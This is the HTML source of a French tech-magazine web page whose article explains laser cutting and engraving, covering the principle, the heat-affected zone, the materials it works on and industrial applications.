	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img fetchpriority="high" src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Technologie" class="entry-crumb" href="https://www.gataka.fr/category/technologie/">Technologie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Les technologies de demain : découvrez la découpe laser</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3436" class="post-3436 post type-post status-publish format-standard has-post-thumbnail category-technologie" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/technologie/">Technologie</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Les technologies de demain : découvrez la découpe laser</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/admin/">La Rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-01T10:27:26-06:00" >1 octobre 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/les-technologies-de-demain-decouvrez-la-decoupe-laser/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3436">3787</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une.jpg" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20463'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-696x463.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-768x511.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-1024x681.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-1068x711.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-631x420.jpg 631w, https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-1920x1278.jpg 1920w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="découpe laser image à la une" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-696x463.jpg"/><noscript><img width="696" height="463" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-696x463.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-696x463.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-768x511.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-1024x681.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-1068x711.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-631x420.jpg 631w, https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une-1920x1278.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="découpe laser image à la une"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><p>Le secteur de l&rsquo;industrie est en plein boum, et de plus en plus de techniques voient le jour. Elles r&eacute;sultent de recherches tr&egrave;s pr&eacute;cises et pouss&eacute;es r&eacute;alis&eacute;es par des scientifiques et des professionnels de l&rsquo;industrie.</p>
<p><span id="more-3436"></span></p>
<p>La technologie laser est une technologie qui a beaucoup a proposer. Elle permet de r&eacute;aliser diff&eacute;rents ouvrages, tant dans la d&eacute;coupe que dans la gravure. Le laser travaille toutes les mati&egrave;res ou presque. Cette pratique permet d&rsquo;avoir des r&eacute;sultats vraiment tr&egrave;s pr&eacute;cis. Dans cet article, vous d&eacute;couvrirez tout ce que vous devez conna&icirc;tre sur la technologie laser : principe, mise en &oelig;uvre, avantages, applications, etc.</p>
<h2>Le principe de la technologie laser</h2>
<p>La technologie laser comprends plusieurs pratiques. La d&eacute;coupe laser est l&rsquo;une d&rsquo;entre elles et doit &ecirc;tre parmi les plus connues. Ce proc&eacute;d&eacute; est utilis&eacute; pour fabriquer des objets, gr&acirc;ce &agrave; une technique de d&eacute;coupe tr&egrave;s pr&eacute;cise et &eacute;labor&eacute;e. Diff&eacute;rentes mati&egrave;res peuvent &ecirc;tre d&eacute;coup&eacute;es gr&acirc;ce &agrave; une grande quantit&eacute; d&rsquo;&eacute;nergie qui est projet&eacute;e par un laser. Cette &eacute;nergie est concentr&eacute;e sur une tr&egrave;s faible surface. Il faut savoir qu&rsquo;au d&eacute;part, cette technologie &eacute;tait uniquement r&eacute;serv&eacute;e aux cha&icirc;nes de production industrielles. Toutefois, aujourd&rsquo;hui, elle est &eacute;galement propos&eacute;e aux particuliers pour des r&eacute;alisations toujours plus personnalis&eacute;es :</p>
<p>&bull; escaliers forg&eacute;s<br>
&bull; girouette<br>
&bull; portails ou balustrades, etc,</p>
<p>Ces premiers exemples de productions concernent uniquement la d&eacute;coupe laser sur du m&eacute;tal ou des mati&egrave;res connexes. Toutefois, il faut savoir que la technique s&rsquo;applique &eacute;galement &agrave; d&rsquo;autres mati&egrave;res. La d&eacute;coupe laser est tr&egrave;s performante, et ces donn&eacute;es sont en constante &eacute;volution. En effet, les mat&eacute;riaux d&eacute;coup&eacute;s sont de plus en plus vari&eacute;s, l&rsquo;&eacute;paisseur de la d&eacute;coupe se voit augment&eacute;e assez r&eacute;guli&egrave;rement, et les rendus finaux sont toujours plus pr&eacute;cis. Tous ces progr&egrave;s sont li&eacute;s aux r&eacute;sultats de la recherche sur les sources laser. Les soci&eacute;t&eacute;s sp&eacute;cialis&eacute;es dans cette technique industrielle sont de plus en plus nombreuses &agrave; voir le jour. Il est possible de trouver une entreprise experte de la <a href="http://www.polec-fr.fr/" target="_blank" rel="noopener">d&eacute;coupe laser dans le Jura</a>, ou dans plusieurs autres d&eacute;partements ou r&eacute;gions. La plupart du temps, on compte une entreprise qui m&egrave;ne le march&eacute; par r&eacute;gion.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-3447" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" alt="" width="1000" height="667" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/10/gravure-laser.jpg 1000w, https://www.gataka.fr/wp-content/uploads/2018/10/gravure-laser-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/10/gravure-laser-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/10/gravure-laser-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/10/gravure-laser-630x420.jpg 630w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/10/gravure-laser.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-3447" src="https://www.gataka.fr/wp-content/uploads/2018/10/gravure-laser.jpg" alt="" width="1000" height="667" srcset="https://www.gataka.fr/wp-content/uploads/2018/10/gravure-laser.jpg 1000w, https://www.gataka.fr/wp-content/uploads/2018/10/gravure-laser-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/10/gravure-laser-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/10/gravure-laser-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/10/gravure-laser-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript></p>
<p>Mais comment fonctionne cette technologie ? Voici quelques indications. Avant tout, il faut savoir que la focalisation d&rsquo;un rayon laser a pour effet l&rsquo;augmentation de la temp&eacute;rature d&rsquo;une zone tr&egrave;s restreinte, qui peut aller jusqu&rsquo;&agrave; la vaporisation. C&rsquo;est donc gr&acirc;ce &agrave; cela que la d&eacute;coupe va pouvoir se faire. La puissance du laser va &eacute;galement varier pour s&rsquo;adapter au mat&eacute;riau et &agrave; l&rsquo;&eacute;paisseur du produit &agrave; d&eacute;couper. Dans l&rsquo;industrie du laser, on parle souvent de ZAT, ou Zone Affect&eacute;e Thermiquement. Cette derni&egrave;re est relativement faible. C&rsquo;est pour cela que la zone qui est touch&eacute;e par le laser dans le but de la d&eacute;couper n&rsquo;est que tr&egrave;s peu, voire pas du tout d&eacute;form&eacute;e. Cette pratique est donc parfaite pour garder une pr&eacute;cision nette et quasiment sans d&eacute;fauts.</p>
<h2>Avantages et applications</h2>
<p>La technologie laser permet diverses utilisations. On peut s&rsquo;en servir pour de la d&eacute;coupe, comme expliqu&eacute; pr&eacute;c&eacute;demment. Toutefois, il est &eacute;galement possible de marquer ou de graver des mat&eacute;riaux. Il faudra alors proc&eacute;der &agrave; diff&eacute;rents r&eacute;glages pour &eacute;viter d&rsquo;ab&icirc;mer le produit et pour avoir un trac&eacute; des plus nets. Il est possible de graver diff&eacute;rentes mati&egrave;res :</p>
<p>&bull; le m&eacute;tal<br>
&bull; le verre<br>
&bull; le bois<br>
&bull; le textile<br>
&bull; le plastique<br>
&bull; le cuir<br>
&bull; le caoutchouc, etc.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-3443" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" alt="" width="1000" height="667" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/10/d&eacute;coupe-laser.jpg 1000w, https://www.gataka.fr/wp-content/uploads/2018/10/d&eacute;coupe-laser-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/10/d&eacute;coupe-laser-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/10/d&eacute;coupe-laser-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/10/d&eacute;coupe-laser-630x420.jpg 630w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/10/d%C3%A9coupe-laser.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-3443" src="https://www.gataka.fr/wp-content/uploads/2018/10/d%C3%A9coupe-laser.jpg" alt="" width="1000" height="667" srcset="https://www.gataka.fr/wp-content/uploads/2018/10/d&eacute;coupe-laser.jpg 1000w, https://www.gataka.fr/wp-content/uploads/2018/10/d&eacute;coupe-laser-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/10/d&eacute;coupe-laser-768x512.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/10/d&eacute;coupe-laser-696x464.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/10/d&eacute;coupe-laser-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript></p>
<p>Chaque technique n&eacute;cessite une pr&eacute;cision parfaite afin de ne pas d&eacute;t&eacute;riorer le mat&eacute;riau. Ces gravures peuvent avoir plusieurs objectifs. Par exemple, elles peuvent &ecirc;tre simplement esth&eacute;tiques comme pour la d&eacute;coration d&rsquo;un verre &agrave; vin. Elles peuvent &eacute;galement avoir une utilit&eacute; plus pouss&eacute;e en marquant des num&eacute;ros de s&eacute;rie sur des pi&egrave;ces industrielles.</p>
<p>Le seul inconv&eacute;nient que l&rsquo;on peut trouver &agrave; la technologie laser est ce que l&rsquo;on appelle l&rsquo;effet thermique. Il se peut qu&rsquo;il faille refroidir la mati&egrave;re gr&acirc;ce &agrave; l&rsquo;adaptation de la vitesse ou encore l&rsquo;apport d&rsquo;un gaz adapt&eacute;. Dans tous les cas, il faudra optimiser les param&egrave;tres du laser afin de l&rsquo;adapter au mat&eacute;riau pour avoir le r&eacute;sultat escompt&eacute;. Il est pr&eacute;f&eacute;rable de confier les op&eacute;rations de d&eacute;coupe ou de gravure laser &agrave; une entreprise sp&eacute;cialis&eacute;e. En effet, en plus de vous apporter son expertise et son savoir faire, elle pourra &eacute;galement fournir tout le mat&eacute;riel n&eacute;cessaire. <a href="https://fr.wikipedia.org/wiki/Machine-outil" target="_blank" rel="noopener">Les machine-outils laser</a> sont tr&egrave;s ch&egrave;res et peu accessibles au grand public. Toutefois, il faut noter que les co&ucirc;ts d&rsquo;utilisation de ces machines sont devenus tr&egrave;s faibles car la productivit&eacute; des machines a fortement augment&eacute; durant les derni&egrave;res ann&eacute;es. Les soci&eacute;t&eacute;s sp&eacute;cialis&eacute;es fleurissent ; on compte pr&egrave;s de 200 nouvelles machines par an.</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/les-technologies-de-demain-decouvrez-la-decoupe-laser/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/les-technologies-de-demain-decouvrez-la-decoupe-laser/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/adguard-le-logiciel-vous-permettant-de-bloquer-les-sites-indesirables/">AdGuard, le logiciel vous permettant de bloquer les sites indésirables</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/bitcoin-quest-ce-que-cest-et-comment-fonctionne-t-il/">Bitcoin : qu’est-ce que c’est et comment fonctionne-t-il ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/admin/" aria-label="author-photo"><img alt='La Rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La Rédaction' src='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/admin/">La Rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La Rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/admin/"></span><meta itemprop="datePublished" content="2018-10-01T10:27:26-06:00"><meta itemprop="dateModified" content="2018-10-01T10:27:26-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/les-technologies-de-demain-decouvrez-la-decoupe-laser/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Les technologies de demain : découvrez la découpe laser"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2018/10/découpe-laser-image-à-la-une.jpg"><meta itemprop="width" content="4256"><meta itemprop="height" content="2832"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3436,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "94";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/"  rel="bookmark" class="td-image-wrap " title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/11/igor-omilaev-gVQLAbGVB6Q-unsplash-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/11/igor-omilaev-gVQLAbGVB6Q-unsplash-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/"  rel="bookmark" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/securite-entrepot-industriel-les-solutions-indispensables-en-2025/"  rel="bookmark" class="td-image-wrap " title="Sécurité entrepôt industriel : les solutions indispensables en 2025" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Sécurité entrepôt industriel : les solutions indispensables en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/1dae1a9d2fe0505d595b91510694bd33-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sécurité entrepôt industriel : les solutions indispensables en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/1dae1a9d2fe0505d595b91510694bd33-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/securite-entrepot-industriel-les-solutions-indispensables-en-2025/"  rel="bookmark" title="Sécurité entrepôt industriel : les solutions indispensables en 2025">Sécurité entrepôt industriel : les solutions indispensables en 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" class="td-image-wrap " title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives">Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
